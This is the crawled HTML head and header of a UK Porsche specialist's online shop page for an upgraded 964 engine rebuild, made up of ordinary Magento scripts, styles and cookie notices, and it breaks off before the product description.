

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nineexcellence.com/porsche-upgrades/964-3-6-engine-upgraded.html
body_size: 24168
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Porsche Engine | Nine Excellence"/>
<meta name="description" content="Porsche Engine rebuild, 964 rebuild"/>
<meta name="keywords" content="Porsche Engine rebuild, 964 rebuild"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Porsche Engine | Nine Excellence</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/bootstrap/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/camera.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Amasty_Label/css/amlabel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.typekit.net/ymn4tjd.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" />
<script  type="text/javascript"  integrity="sha256-db/Eei5Atlo0XGgauQRCijkazL0INr8DKZ0+fGb/CEY=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  integrity="sha256-g25Zu8ZRBxiWCFsl0CBAuk4q+52VnOSS8TrZL4jrhFU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  integrity="sha256-yDKNxvV6YgRUT2Gx4998ZUjjBDjOROiAXhXmj/U3qXU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/requirejs/mixins.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<meta name="google-site-verification" content="gME78TOCUuHm7Sl3LecYQ6RV5vZ26zMD6XZT6nQKJtg" />
 <!--d1WNnB7ndDLS9XUx7EyKYOhqufSX5r2H-->         <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-28573082-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="964 Engine Rebuild Upgraded" />
<meta property="og:image"
      content="https://www.nineexcellence.com/media/catalog/product/cache/fa74d46f2ee538bdc79c029323daccb8/9/6/964engine_2.jpg" />
<meta property="og:description"
      content="964 Engine Rebuild Upgraded" />
<meta property="og:url" content="https://www.nineexcellence.com/964-3-6-engine-upgraded.html" />
    <meta property="product:price:amount" content="14400.000001"/>
    <meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-type-default product-964-3-6-engine-upgraded  categorypath-porsche-upgrades category-porsche-upgrades page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
    
    <style>.catalog-product-view .product.description {max-height: 320px;}
.ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Read More';}
.ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';}
.catalog-product-view .product.description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;}
.ulmod-read-more-state:checked ~ .product.description {opacity: 1;max-height: unset;}</style>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".product.description"
            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nineexcellence.com",
                "secure": true,
                "lifetime": "18400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemHbd8sZKFArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemHbd8sZKFArray.length !== 'undefined'){
        elemHbd8sZKFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>        <script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.nineexcellence.com/"
    title="Nine&#x20;Excellence&#x20;Logo"
    aria-label="store logo">
    <img src="https://www.nineexcellence.com/media/logo/stores/1/logo.jpg"
         title="Nine&#x20;Excellence&#x20;Logo"
         alt="Nine&#x20;Excellence&#x20;Logo"
         width="410px" height="66px"
    />
</a>

<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="number-li"><div class="telephone-details">
<span class="phone_number"><a class="phone-link" target="_blank"  href="tel:01293226911"><img class="header_ic" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg" alt="phone" /><strong>01293 226911</strong></a></span>
</div></li>
<li class="time-li"><span class="time-office"><i class="clock-ic"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg' alt="opening-hours" style="background: transparent;border-radius: 50%;"></i> <strong>Mon-Fri: 8:30am - 5:30pm, <br> Sat: 8:30am - 10:30am</strong></span></li>
<li class="search-li"> <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nineexcellence.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nineexcellence.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
	        <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18"></script>


    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.nineexcellence.com/',
            baseImageUrl = 'https://www.nineexcellence.com/media/catalog/product/',
            priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }
        var searchRequest = null;

        searchInput.devbridgeAutocomplete({
            lookup: function(query, done){
                var dataString = "query="+query;
                var ajaxResult = null;
                if (searchRequest != null) searchRequest.abort();
                searchRequest = jQuery.ajax({
                        type:'GET',
                        data: dataString,
                        url:'https://www.nineexcellence.com/invfilters/index/ajax/',
                        success:function(data){
                            ajaxResult = data;
                            if(ajaxResult.length) {
                                var result = {
                                    suggestions: ajaxResult
                                };
                            } else {
                                var result = {
                                    suggestions: [
                                        { "value": "No Results Found", "u": "", "i": "","p": "","d": "","c": ""  }
                                    ]
                                };
                            }
                            
                            done(result);
                        }
                    });
            },
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            noSuggestionNotice: 'No results found.',
            onSelect: function (suggestion) {
                if(suggestion.u) {
                    window.location.href = correctProductUrl(suggestion.u);
                } else {
                    return false;
                }
            },
            formatResult: function (suggestion, currentValue) {
                if(suggestion.u) {
                    var html = '<a href="' + correctProductUrl(suggestion.u) + '">';
                } else {
                    var html = '<a href="javascript:void(0);">';
                }

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';
                if(suggestion.p) {
                    if ($.inArray('price', displayInfo) !== -1) {
                        html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //      onSearchComplete: function (query, suggestion) {
    //          $('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //          $('#search-view-all').on('click', function(){
    //             $('#search_mini_form').submit();
    //            });
    //      }
        });

        /*searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });*/

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
		<div><a href="javascript:void(0);" class="hide_show_search_form"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg' alt="search"></a></div>
    </div>
</div>

<!--  <script type="text/javascript">
    require([ 'jquery'], function($){ 
		  $( ".hide_show_search_form" ).click(function() {
        $(".minisearch").toggle();
    });
    jQuery(document).keyup(function(e) {
     if (e.keyCode == 27) {
            jQuery(".minisearch").css("display", "none");
        }
    });
	});
</script> -->

 <script type="text/javascript">
  require([ 'jquery'], function($){
      $(".hide_show_search_form").click(function(e) {
      e.stopPropagation();
      e.preventDefault();
      $(".minisearch").toggle();
  });
  jQuery(document).keyup(function(e) {
   if (e.keyCode == 27) {
          jQuery(".minisearch").css("display", "none");
      }
  });
  jQuery(document).mouseup(function(e)
{
var container = jQuery(".minisearch");

// if the target of the click isn't the container nor a descendant of the container
if (!container.is(e.target) && container.has(e.target).length === 0)
{
container.hide();
}
});
});
</script></li>
<!--<li><a class="top-service-button" href="https://www.nineexcellence.com/service/service.html">Service Pricing</a></li>-->
<li class="cart-li">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.nineexcellence.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/cart_ic.svg' alt="cart">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
